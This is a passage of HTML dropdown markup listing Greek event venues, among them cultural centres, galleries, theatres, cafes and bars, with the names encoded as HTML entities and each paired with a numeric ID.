	<option value="63303">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; '&Epsilon;&rho;&gamma;&omicron;&sigma;&tau;ά&sigma;&iota;&omicron;'</option>
	<option value="63956">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &laquo;Έ&pi;&alpha;&upsilon;&lambda;&eta; &Tau;&sigma;&iota;&rho;&omicron;&pi;&iota;&nu;ά&raquo;</option>
	<option value="62849">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Mu;ά&nu;&omicron;&sigmaf; &Epsilon;&lambda;&epsilon;&upsilon;&theta;&epsilon;&rho;ί&omicron;&upsilon;</option>
	<option value="64183">&Pi;&omicron;&lambda;ύ&kappa;&epsilon;&nu;&tau;&rho;&omicron; &Sigma;&upsilon;&nu;&epsilon;&delta;&rho;&iota;&alpha;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Alpha;&iota;&gamma;ί&omicron;&upsilon;</option>
	<option value="63367">&Pi;&omicron;&lambda;&upsilon;&tau;&epsilon;&chi;&nu;&epsilon;ί&omicron;</option>
	<option value="61781">&Pi;&omicron;&lambda;&upsilon;&tau;&epsilon;&chi;&nu;&epsilon;ί&omicron; Art Cafe Bar</option>
	<option value="62562">&Pi;&omicron;&lambda;&upsilon;&tau;&epsilon;&chi;&nu;&epsilon;ί&omicron; &Kappa;&rho;ή&tau;&eta;&sigmaf;</option>
	<option value="63124">&Pi;&omicron;&lambda;&upsilon;&tau;&epsilon;&chi;&nu;&epsilon;&iota;&omicron;ύ&pi;&omicron;&lambda;&eta; &Zeta;&omega;&gamma;&rho;ά&phi;&omicron;&upsilon;</option>
	<option value="62261">&Pi;&omicron;&lambda;ύ&tau;&epsilon;&chi;&nu;&omicron;</option>
	<option value="64278">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; 5 Έ&psi;&iota;&lambda;&omicron;&nu;</option>
	<option value="62360">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; ARTERIA</option>
	<option value="61604">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; Fix in Art</option>
	<option value="62199">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; Mostrou Stage</option>
	<option value="64167">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; Myrtillo</option>
	<option value="61951">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; The Artist</option>
	<option value="61742">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; ΄&Alpha;&gamma;&kappa;&upsilon;&rho;&alpha;</option>
	<option value="63329">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; Ά&gamma;&kappa;&upsilon;&rho;&alpha;</option>
	<option value="60609">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Alpha;&gamma;&omicron;&rho;ά </option>
	<option value="63617">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Alpha;&lambda;έ&kappa;&alpha;</option>
	<option value="62683">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; Ά&nu;&nu;&alpha; &amp; &Mu;&alpha;&rho;ί&alpha; &Kappa;&alpha;&lambda;&omicron;&upsilon;&tau;ά</option>
	<option value="62180">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; Ά&rho;&delta;&eta;&nu;</option>
	<option value="64061">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Alpha;&Sigma;&Omicron; &Pi;&alpha;&mu;ί&sigma;&omicron;&upsilon;</option>
	<option value="61802">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Alpha;&chi;&alpha;&rho;&nu;ώ&nu; 61</option>
	<option value="60791">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Beta;ί&lambda;&kappa;&alpha;</option>
	<option value="62210">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Delta;&eta;&mu;&alpha;&rho;&chi;&epsilon;ί&omicron;&upsilon; &Pi;&alpha;&lambda;. &Phi;&alpha;&lambda;ή&rho;&omicron;&upsilon;</option>
	<option value="61346">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Delta;&iota;έ&lambda;&epsilon;&upsilon;&sigma;&iota;&sigmaf;</option>
	<option value="61367">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; Έ&beta;&delta;&omicron;&mu;&omicron;&sigmaf;</option>
	<option value="60700">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Epsilon;&kappa;&tau;ό&sigmaf;</option>
	<option value="63362">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Epsilon;&nu;ώ</option>
	<option value="62292">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Kappa;&alpha;&nu;&nu;&alpha;&beta;&omicron;&upsilon;&rho;&gamma;&epsilon;ί&omicron;</option>
	<option value="62589">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Kappa;έ&nu;&tau;&rho;&omicron; &Epsilon;&lambda;έ&gamma;&chi;&omicron;&upsilon; &Tau;&eta;&lambda;&epsilon;&omicron;&rho;ά&sigma;&epsilon;&omega;&nu;</option>
	<option value="63472">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Lambda;&iota;&pi;&alpha;&sigma;&mu;ά&tau;&omega;&nu; &Delta;ή&mu;&omicron;&upsilon; &Kappa;&epsilon;&rho;&alpha;&tau;&sigma;&iota;&nu;ί&omicron;&upsilon; &ndash; &Delta;&rho;&alpha;&pi;&epsilon;&tau;&sigma;ώ&nu;</option>
	<option value="63253">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Mu;&Epsilon;&Gamma;&Alpha;&Lambda;&omicron; &Omicron;</option>
	<option value="62206">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Mu;&epsilon;&tau;&alpha;ί&chi;&mu;&iota;&omicron;</option>
	<option value="61010">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Mu;ύ&theta;&omicron;&sigmaf;</option>
	<option value="61248">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Pi;&epsilon;&rho;ί&pi;&omicron;&upsilon;</option>
	<option value="61566">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Pi;&omicron;&lambda;&iota;&tau;&epsilon;ί&alpha;</option>
	<option value="61162">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&omicron;ύ</option>
	<option value="62794">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&omicron;ύ &amp; &Alpha;&theta;&lambda;&eta;&tau;&iota;&sigma;&mu;&omicron;ύ WE</option>
	<option value="60849">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&omicron;ύ &Alpha;&theta;&eta;&nu;&alpha;ϊ&sigmaf;</option>
	<option value="63925">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&omicron;ύ &Delta;&iota;έ&lambda;&epsilon;&upsilon;&sigma;&iota;&sigmaf;</option>
	<option value="64085">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&omicron;ύ &Omega;&delta;&epsilon;ί&omicron;&upsilon; &Alpha;&lambda;&kappa;&iota;&beta;&iota;ά&delta;&eta;&sigmaf; &Kappa;&omega;&nu;&sigma;&tau;&alpha;&nu;&tau;ό&pi;&omicron;&upsilon;&lambda;&omicron;&sigmaf;</option>
	<option value="62176">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Sigma;&tau;ά&beta;&lambda;&omicron;&sigmaf;</option>
	<option value="60795">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Sigma;&tau;&alpha;ύ&lambda;&omicron;&sigmaf;</option>
	<option value="61465">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Sigma;&tau;&omicron;ά </option>
	<option value="62958">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Tau;έ&chi;&nu;&eta;&sigmaf; Aelia</option>
	<option value="62256">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Tau;έ&chi;&nu;&eta;&sigmaf; Galerie &Delta;&eta;&mu;&iota;&omicron;&upsilon;&rho;&gamma;ώ&nu;</option>
	<option value="61813">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Tau;έ&chi;&nu;&eta;&sigmaf; &Alpha;&lambda;&epsilon;&xi;ά&nu;&delta;&rho;&epsilon;&iota;&alpha;</option>
	<option value="60719">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Tau;&sigma;&alpha;&lambda;&alpha;&pi;ά&tau;&alpha;</option>
	<option value="60874">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Upsilon;&Phi;&Epsilon;&Nu;</option>
	<option value="60599">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; Ύ&psi;&iota;&lambda;&omicron;&nu;</option>
	<option value="60673">&Pi;&omicron;&nu;&tau;ί&kappa;&iota; Live</option>
	<option value="62281">&Pi;ό&rho;&tau;&epsilon;&sigmaf; Cafe Restaurant</option>
	<option value="62863">&Pi;ό&rho;&tau;&omicron; &Chi;έ&lambda;&iota;</option>
	<option value="62223">&Pi;&omicron;&rho;&tau;&omicron;&kappa;ά&lambda;&iota;</option>
	<option value="61027">&Pi;&omicron;&rho;&phi;&upsilon;&rho;&iota;ά&delta;&alpha; &Sigma;&chi;&omicron;&lambda;ή</option>
	<option value="61055">&Pi;&omicron;&sigma;&epsilon;&iota;&delta;&omega;&nu;ί&alpha; (&Nu;&tau;&epsilon;&lambda;&lambda;&alpha;&gamma;&kappa;&rho;ά&tau;&sigma;&iota;&alpha;)</option>
	<option value="63198">&Pi;&omicron;&tau;ί&delta;&alpha;&iota;&alpha; &Chi;&alpha;&lambda;&kappa;&iota;&delta;&iota;&kappa;ή&sigmaf;</option>
	<option value="61199">&Pi;&Omicron;&Tau;&Omicron;&pi;&omega;&lambda;&epsilon;ί&omicron;&nu;</option>
	<option value="61976">&Pi;&rho;έ&beta;&epsilon;&zeta;&alpha;</option>
	<option value="61446">&Pi;&rho;&iota;&gamma;&kappa;&eta;&pi;έ&sigma;&sigma;&alpha;</option>
	<option value="62804">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron; &Gamma;&upsilon;&mu;&nu;&alpha;&sigma;ί&omicron;&upsilon; &Beta;&alpha;&theta;έ&omicron;&sigmaf;</option>
	<option value="60945">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron; &Zeta;&alpha;&pi;&pi;&epsilon;ί&omicron;&upsilon;</option>
	<option value="63237">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron; &Kappa;&alpha;&theta;&epsilon;&delta;&rho;&iota;&kappa;&omicron;ύ &Iota;&epsilon;&rho;&omicron;ύ &Nu;&alpha;&omicron;ύ &tau;&eta;&sigmaf; &Mu;&eta;&tau;&rho;ό&pi;&omicron;&lambda;&eta;&sigmaf; &Alpha;&theta;&eta;&nu;</option>
	<option value="63768">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron; &Kappa;&lambda;&epsilon;&iota;&sigma;&tau;&omicron;ύ &Gamma;&upsilon;&mu;&nu;&alpha;&sigma;&tau;&eta;&rho;ί&omicron;&upsilon; (&Pi;&epsilon;ύ&kappa;&alpha; &Theta;&epsilon;&sigma;/&nu;ί&kappa;&eta;&sigmaf;)</option>
	<option value="63874">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron; &Kappa;&lambda;&epsilon;&iota;&sigma;&tau;&omicron;ύ &Gamma;&upsilon;&mu;&nu;&alpha;&sigma;&tau;&eta;&rho;ί&omicron;&upsilon; &Sigma;&alpha;&nu;&tau;&omicron;&rho;ί&nu;&eta;&sigmaf; (&Delta;&Alpha;&Pi;&Pi;&Omicron;&Sigma;)</option>
	<option value="62104">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron; &Kappa;&upsilon;&beta;&epsilon;&rho;&nu;&epsilon;ί&omicron;&upsilon; (&Pi;&alpha;&lambda;&alpha;&tau;ά&kappa;&iota;)</option>
	<option value="63274">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron; &Rho;&alpha;&delta;&iota;&omicron;&mu;&epsilon;&gamma;ά&rho;&omicron;&upsilon; &Epsilon;&Rho;&Tau;</option>
	<option value="63860">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron; &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron;&upsilon; &Tau;&rho;&alpha;&gamma;ά&nu;&alpha;&sigmaf;</option>
	<option value="61606">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron; &Chi;ώ&rho;&omicron; &Phi;&iota;&lambda;&omicron;&pi;&rho;ό&omicron;&delta;&omicron;&upsilon; &Sigma;&upsilon;&lambda;&lambda;ό&gamma;&omicron;&upsilon; &Kappa;&omicron;&zeta;ά&nu;&eta;&sigmaf;</option>
	<option value="64144">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron;&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; 1&omicron;&upsilon; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;&omicron;ύ &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron;&upsilon; &Pi;&omicron;&lambda;ύ&kappa;&alpha;&sigma;&tau;&rho;&omicron;&upsilon;</option>
	<option value="61102">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron;&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Alpha;&rho;&chi;&alpha;&iota;&omicron;&lambda;&omicron;&gamma;&iota;&kappa;&omicron;ύ &Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron;&upsilon;</option>
	<option value="62844">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron;&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Gamma;&upsilon;&mu;&nu;&alpha;&sigma;ί&omicron;&upsilon;-&Lambda;&upsilon;&kappa;&epsilon;ί&omicron;&upsilon;</option>
	<option value="60613">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron;&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Epsilon;.&Alpha;.&Kappa;. &Delta;. &Tau;ό&phi;&alpha;&lambda;&omicron;&sigmaf;</option>
	<option value="64193">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron;&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; Έ&nu;&omega;&sigma;&eta;&sigmaf; &Alpha;.&Sigma;.&Rho;</option>
	<option value="63544">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron;&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Iota;.&Nu;. &Pi;&alpha;&nu;&alpha;&gamma;ί&alpha;&sigmaf; &Sigma;&kappa;&rho;&iota;&pi;&omicron;ύ&sigmaf;</option>
	<option value="62894">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron;&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Kappa;&lambda;&epsilon;&iota;&sigma;&tau;&omicron;ύ &Gamma;&upsilon;&mu;&nu;&alpha;&sigma;&tau;&eta;&rho;ί&omicron;&upsilon; &Theta;ύ&rho;&alpha;&sigmaf;</option>
	<option value="63500">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron;&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Lambda;&upsilon;&kappa;&epsilon;ί&omicron;&upsilon; &Nu;&epsilon;ά&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="62938">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron;&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Pi;&alpha;&nu;&alpha;&gamma;ί&alpha;&sigmaf; &Epsilon;&kappa;&alpha;&tau;&omicron;&nu;&tau;&alpha;&pi;&upsilon;&lambda;&iota;&alpha;&nu;ή&sigmaf;</option>
	<option value="63741">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron;&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;&omicron;ύ &Sigma;&upsilon;&lambda;&lambda;ό&gamma;&omicron;&upsilon; (&Mu;&omicron;&upsilon;&rho;&nu;έ &Rho;&epsilon;&theta;ύ</option>
	<option value="62107">&Pi;&rho;&omicron;&beta;&lambda;ή&tau;&alpha; &Alpha;&gamma;ί&omicron;&upsilon; &Nu;&iota;&kappa;&omicron;&lambda;ά&omicron;&upsilon;</option>
	<option value="63657">&Pi;&rho;&omicron;&mu;&alpha;&chi;ώ&nu;&alpha;&sigmaf; San Salvatore</option>
	<option value="62981">&Pi;&rho;ό&pi;&omicron;&lambda;&iota;&sigmaf;</option>
	<option value="62598">&Pi;&rho;&omicron;&pi;ύ&lambda;&alpha;&iota;&omicron;&nu; Bistro Live</option>
	<option value="62795">&Pi;&rho;&omicron;&sigma;&kappa;&omicron;&pi;&epsilon;ί&omicron;</option>
	<option value="61028">&Pi;&rho;&omicron;&sigma;&omicron;&tau;&sigma;ά&nu;&eta; &Delta;&rho;ά&mu;&alpha;&sigmaf;</option>
	<option value="61920">&Pi;&rho;&omicron;&sigma;&omega;&rho;&iota;&nu;ό&sigmaf;</option>
	<option value="61014">&Pi;&rho;&upsilon;&tau;&alpha;&nu;&epsilon;ί&omicron;&nu;</option>
	<option value="61484">&Pi;&rho;ώ&eta;&nu; &Alpha;&epsilon;&rho;&omicron;&delta;&rho;ό&mu;&iota;&omicron; &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;&omicron;ύ</option>
	<option value="62809">&Pi;&rho;ώ&eta;&nu; &Alpha;&mu;&alpha;&xi;&omicron;&sigma;&tau;ά&sigma;&iota;&omicron; &Omicron;.&Sigma;&Upsilon;</option>
	<option value="62294">&Pi;&rho;ώ&eta;&nu; &Delta;&eta;&mu;&alpha;&rho;&chi;&epsilon;ί&omicron; &Mu;&epsilon;&lambda;ί&kappa;&eta;&sigmaf; </option>
	<option value="62064">&Pi;&rho;ώ&eta;&nu; &Lambda;&alpha;&tau;&omicron;&mu;&epsilon;ί&omicron; &Kappa;&alpha;&rho;&alpha;&beta;έ&lambda;&alpha;</option>
	<option value="63227">&Pi;&rho;ώ&eta;&nu; &Nu;&omicron;&mu;&alpha;&rho;&chi;ί&alpha;</option>
	<option value="64265">&Pi;&rho;ώ&eta;&nu; &Sigma;&tau;&rho;&alpha;&tau;ό&pi;&epsilon;&delta;&omicron; &Epsilon;&mu;&mu;&alpha;&nu;&omicron;&upsilon;ή&lambda; &Pi;&alpha;&pi;&pi;ά</option>
	<option value="61982">&Pi;&rho;ώ&eta;&nu; &Sigma;&tau;&rho;&alpha;&tau;ό&pi;&epsilon;&delta;&omicron; &Kappa;ό&delta;&rho;&alpha;</option>
	<option value="61122">&Pi;&rho;ώ&eta;&nu; &Sigma;&tau;&rho;&alpha;&tau;ό&pi;&epsilon;&delta;&omicron; &Pi;&alpha;ύ&lambda;&omicron;&upsilon; &Mu;&epsilon;&lambda;ά</option>
	<option value="60858">&Pi;&rho;ώ&tau;&omicron; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron;&upsilon; &Nu;ά&xi;&omicron;&upsilon;</option>
	<option value="62505">&Pi;&tau;&omicron;&lambda;&epsilon;&mu;&alpha;ϊ&delta;&alpha;</option>
	<option value="62622">&Pi;&upsilon;&theta;&alpha;&gamma;ό&rho;&epsilon;&iota;&omicron; &Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="62495">&Pi;&upsilon;&theta;&alpha;&gamma;ό&rho;&epsilon;&iota;&omicron; &Sigma;ά&mu;&omicron;&upsilon;</option>
	<option value="61882">&Pi;ύ&lambda;&eta; &Alpha;&xi;&iota;&omicron;ύ Live Clubbing</option>
	<option value="64044">&Pi;ύ&lambda;&eta; &Beta;&eta;&theta;&lambda;&epsilon;έ&mu;</option>
	<option value="60651">&Pi;&upsilon;&xi;ί&delta;&alpha;</option>
	<option value="61924">&Pi;&upsilon;&xi;ί&delta;&alpha; Live Club</option>
	<option value="63293">&Pi;ύ&rho;&gamma;&omicron;&sigmaf; &Beta;&alpha;&zeta;&alpha;ί&omicron;&upsilon;</option>
	<option value="61955">&Pi;ύ&rho;&gamma;&omicron;&sigmaf; &Beta;&alpha;&sigma;&iota;&lambda;ί&sigma;&sigma;&eta;&sigmaf;</option>
	<option value="60943">&Pi;ύ&rho;&gamma;&omicron;&sigmaf; &Mu;&pi;&alpha;&zeta;&alpha;ί&omicron;&upsilon;</option>
	<option value="60583">&Pi;&upsilon;&rho;ή&nu;&alpha;&sigmaf; </option>
	<option value="60888">&Rho;ά&gamma;&epsilon;&sigmaf;</option>
	<option value="62125">&Rho;ά&delta;&iota;&omicron; &Sigma;ί&tau;&upsilon;</option>
	<option value="62674">&Rho;&alpha;&kappa;&omicron;&mu;&epsilon;&lambda;&iota;ό</option>
	<option value="61349">&Rho;&alpha;&mu;&nu;&omicron;ύ&sigmaf;</option>
	<option value="62782">&Rho;έ&theta;&upsilon;&mu;&nu;&omicron;</option>
	<option value="64184">&Rho;&epsilon;&mu;&alpha;&tau;&iota;ά &Beta;&alpha;&rho;&nu;ά&beta;&alpha;</option>
	<option value="61242">&Rho;&epsilon;&mu;&pi;έ&tau;&iota;&kappa;&omicron;</option>
	<option value="62751">&Rho;&epsilon;&mu;&pi;&tau;ά&delta;&iota;&kappa;&omicron; &Pi;&rho;&iota;&gamma;&kappa;&iota;&pi;έ&sigma;&sigma;&alpha;</option>
	<option value="63572">&Rho;έ&pi;&iota;&omicron; Beer Bar</option>
	<option value="63821">&Rho;ί&zeta;&epsilon;&sigmaf; - &Kappa;&epsilon;&rho;&alpha;&mu;&epsilon;&iota;&kappa;ό&sigmaf;</option>
	<option value="60861">&Rho;&iota;&nu;ό&kappa;&epsilon;&rho;&omega;&sigmaf; Day Bar</option>
	<option value="61244">&Rho;&iota;&phi;&iota;&phi;ί</option>
	<option value="64162">&Rho;&omicron;&beta;&iota;έ&sigmaf;</option>
	<option value="63126">&Rho;ό&delta;&alpha;&nu;&theta;&omicron;&sigmaf; Rock Bar</option>
	<option value="61683">&Rho;&omicron;&delta;ά&nu;&iota; Cafe-Music Bar</option>
	<option value="62420">&Rho;ό&delta;&omicron;&sigmaf;</option>
	<option value="61834">&Rho;&omicron;&mu;ά&nu;&tau;&sigma;&omicron;</option>
	<option value="62366">&Rho;ό&tau;&alpha; Art Coffee Bar</option>
	<option value="63699">&Rho;&omicron;&tau;ό&nu;&tau;&alpha;</option>
	<option value="60563">&Rho;&upsilon;&theta;&mu;ό&sigmaf; Art Theater</option>
	<option value="61197">&Rho;&omega;&gamma;&mu;ή &Tau;&omicron;&upsilon; &Chi;&rho;ό&nu;&omicron;&upsilon;</option>
	<option value="63949">&Rho;&omega;&mu;&alpha;ϊ&kappa;&eta; &Alpha;&gamma;&omicron;&rho;ά</option>
	<option value="63958">&Rho;&omega;&mu;&alpha;ϊ&kappa;ή &Alpha;&gamma;&omicron;&rho;ά &Theta;&epsilon;&sigma;&sigma;&alpha;&lambda;&omicron;&nu;ί&kappa;&eta;&sigmaf;</option>
	<option value="63522">&Rho;&omega;&mu;&alpha;ϊ&kappa;ό &Omega;&delta;&epsilon;ί&omicron;</option>
	<option value="63532">&Rho;&omega;&mu;&alpha;ϊ&kappa;ό &Omega;&delta;&epsilon;ί&omicron; &Kappa;&omega;</option>
	<option value="64071">&Rho;&omega;&mu;&alpha;ϊ&kappa;ό &Omega;&delta;&epsilon;ί&omicron; &Nu;&iota;&kappa;ό&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="60975">&Sigma;&alpha;ϊ&nu;&omicron;&pi;&omicron;ύ&lambda;&epsilon;&iota;&omicron; &Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="61869">&Sigma;&alpha;&lambda;&alpha;&nu;&tau;ί&nu;</option>
	<option value="62413">&Sigma;&alpha;&nu;&tau;&omicron;&rho;ί&nu;&eta;</option>
	<option value="64197">&Sigma;&epsilon;&rho;ά&phi;&epsilon;&iota;&omicron; &Alpha;&theta;&eta;&nu;ώ&nu;</option>
	<option value="63197">&Sigma;έ&rho;&beta;&iota;&alpha; &Kappa;&omicron;&zeta;ά&nu;&eta;&sigmaf;</option>
	<option value="62357">&Sigma;&epsilon;&rho;&gamma;&iota;ά&nu;&iota; Frangelico</option>
	<option value="62464">&Sigma;έ&rho;&iota;&phi;&omicron;&sigmaf;</option>
	<option value="63448">&Sigma;&epsilon;&rho;&sigma;&epsilon; &Nu;&alpha; &Phi;&alpha;&mu;'</option>
	<option value="63938">&Sigma;&iota;&nu;έ &Gamma;&alpha;&lambda;ά&tau;&sigma;&iota;</option>
	<option value="61136">&Sigma;&iota;&nu;έ &Pi;&epsilon;&tau;&rho;&omicron;ύ&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="63718">&Sigma;&iota;&nu;έ &Rho;ό&delta;&omicron;&nu;</option>
	<option value="62445">&Sigma;ί&phi;&nu;&omicron;&sigmaf;</option>
	<option value="63103">&Sigma;&kappa;ά&zeta;&eta;</option>
	<option value="64187">&Sigma;&kappa;ά&lambda;&alpha; &Kappa;&alpha;&lambda;&lambda;&omicron;&nu;ή&sigmaf;</option>
	<option value="62019">&Sigma;&kappa;&alpha;&tau;&zeta;ό&chi;&epsilon;&iota;&rho;&omicron;&sigmaf;</option>
	<option value="60598">&Sigma;&kappa;&epsilon;&pi;&alpha;&sigma;&tau;ή &Alpha;&gamma;&omicron;&rho;ά &Nu;&epsilon;ά&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="61282">&Sigma;&kappa;&eta;&nu;ή &Mu;ύ&lambda;&omicron;&sigmaf;</option>
	<option value="62902">&Sigma;&kappa;&iota;ά&theta;&omicron;&sigmaf;</option>
	<option value="63969">&Sigma;&kappa;&omicron;&pi;&epsilon;&upsilon;&tau;ή&rho;&iota;&omicron; &Kappa;&alpha;&iota;&sigma;&alpha;&rho;&iota;&alpha;&nu;ή&sigmaf;</option>
	<option value="63158">&Sigma;&kappa;&omicron;&upsilon;&phi;ά&kappa;&iota;</option>
	<option value="63178">&Sigma;&omicron;ύ&gamma;&iota;&alpha; &Chi;&alpha;&nu;ί&omega;&nu;</option>
	<option value="61482">&Sigma;&omicron;&upsilon;ϊ&tau;&alpha; Art Cafe</option>
	<option value="63670">&Sigma;&omicron;&upsilon;ί&tau;&alpha; Gourmet Coffee &amp; Speciality Drinks</option>
	<option value="62959">&Sigma;&omicron;&phi;&iota;&kappa;ό &Kappa;&omicron;&rho;&iota;&nu;&theta;ί&alpha;&sigmaf;</option>
	<option value="63593">&Sigma;&omicron;&phi;ί&tau;&alpha;</option>
	<option value="62499">&Sigma;&pi;έ&tau;&sigma;&epsilon;&sigmaf;</option>
	<option value="64145">&Sigma;&pi;ή&lambda;&alpha;&iota;&omicron; &Gamma;&rho;&epsilon;&beta;&epsilon;&nu;ώ&nu;</option>
	<option value="61941">&Sigma;&pi;&iota;&nu;&alpha;&lambda;ό&gamma;&kappa;&alpha;</option>
	<option value="63809">&Sigma;&pi;&iota;&rho;&tau;ό&kappa;&omicron;&upsilon;&tau;&omicron;</option>
	<option value="60816">&Sigma;&pi;&iota;&rho;&tau;ό&kappa;&omicron;&upsilon;&tau;&omicron; Bar</option>
	<option value="62771">&Sigma;&pi;ί&tau;&iota;</option>
	<option value="63144">&Sigma;&pi;ί&tau;&iota; Art Bar</option>
	<option value="61797">&Sigma;&pi;ί&tau;&iota; Cocktail Bar</option>
	<option value="61522">&Sigma;&pi;ί&tau;&iota; &Tau;&omicron;&upsilon; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&omicron;ύ</option>
	<option value="61388">&Sigma;&pi;&omicron;&nu;&delta;έ&sigmaf;</option>
